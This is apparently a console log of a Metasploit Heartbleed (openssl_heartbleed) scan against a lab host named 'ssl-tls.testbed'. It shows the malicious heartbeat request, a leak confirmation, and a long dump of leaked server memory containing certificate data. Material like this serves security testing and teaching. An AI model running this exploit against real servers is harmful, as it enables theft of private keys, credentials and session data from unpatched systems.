 [*] 10.0.1.159:443        -             Length: 0
[*] 10.0.1.159:443        -             Type:   Server Hello Done (14)
[*] 10.0.1.159:443        - Sending Heartbeat...
[*] 10.0.1.159:443        - Heartbeat response, 65535 bytes
[+] 10.0.1.159:443        - Heartbeat response with leak
[*] 10.0.1.159:443        - Printable info leaked:
......X... .i.U...5..|\.......#.v=..t8..f.....".!.9.8.........5.............................3.2.....E.D...../...A
repeated 16008 ti
mes
@
repeated 16122 times
@
repeated 1079 times
aD.....................}.@....6...J......9._R...t....Q....c.r......~..Z.y.B.*)
.2JFzc^..Y.7{...3..F..;r....x.[....xt.}.......3...b....t}.....h..9>.$!.......n.W....*...W.<v5..+......*.......j.....iK........pn;.R.
.".]&yU.<E...H..s...c.B.T..:.9......V..,....(../y...u.....(...g.......KP...4|.R..=.@.......Q.... ...O>.4.....i.:.2.B..=v.h$....U..:.
.....J....vVZ.......C......q..);.M................S...../.S...}...Y..& ...*.H........root@ssl-tls.testbed0..0...*.H............0.....
...c.6.'...Ma.[.....4Ar..}.6.............t..>.....T,...L......~=M.;.&Vq..8J.3.....4r........f......}IwzN.$q.O%T.u}..K)....../p.....
...P0N0...U......d.. Oe....%PzK.....$0...U.#..0...d.. Oe....%PzK.....$0...U....0....0...*.H.............`..).....>.)H.d......I.x....
..S3..uV\y.rO..p4.&.....N......2.$02z.....Vt.u.C...=....NI3b.0L.....i.ZJ.\p:......E..UM.1.......-
repeated 13942 times
@
repeated
2200 times
`
X... .i.U...5..|\.......#.v=.
.t8..f.....".!.9.8.........5.............................3.2.....E.D...../...A
repeated 11868 times
V...R..X.j>..Z;.s].....e......
:..oH.... ..l..._....C.5......d.........i..9.................5...1.....+0..'0..........j.0...*.H........0..1.0...U....--1.0...U....S
omeState1.0...U....SomeCity1.0...U....SomeOrganization1.0...U....SomeOrganizationalUnit1.0...U....ssl-tls.testbed1#0!..*.H........ro
ot@ssl-tls.testbed0...170121191631Z..180121191631Z0..1.0...U....--1.0...U....SomeState1.0...U....SomeCity1.0...U....SomeOrganization
1.0...U....SomeOrganizationalUnit1.0...U....ssl-tls.testbed1#0!..*.H........root@ssl-tls.testbed0..0...*.H............0........c.6.'
....Ma.[.....4Ar..}.6.............t..>.....T,...L......~=M.;.&Vq..8J.3.....4r........f......}IwzN.$q.O%T.u}..K)....../p........P0N0.
..U......d.. Oe....%PzK.....$0...U.#..0...d.. Oe....%PzK.....$0...U....0....0...*.H.............`..).....>.)H.d......I.x......S3..uV
\y.rO..p4.&.....N......2.$02z.....Vt.u.C...=....NI3b.0L.....i.ZJ.\p:......E..UM.1.......-..............}.@....6...J......9._R...t...
.Q....c.r......~..Z.y.B.*).2JFzc^..Y.7{...3..F..;r....x.[....xt.}.......3...b....t}.....h..9>.$!.......n.W....*...W.<v5..+......*...
....j.....iK........pn;.R..".]&yU.<E...H..s...c.B.T..:.9......V..,....(../y...u.....(...g.......KP...4|.R..=.@.......Q.... ...O>.4..
...i.:.2.B..=v.h$....U..:......J....vVZ.......C......q..);.M........ .......S...../.S...}...Y..&
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) >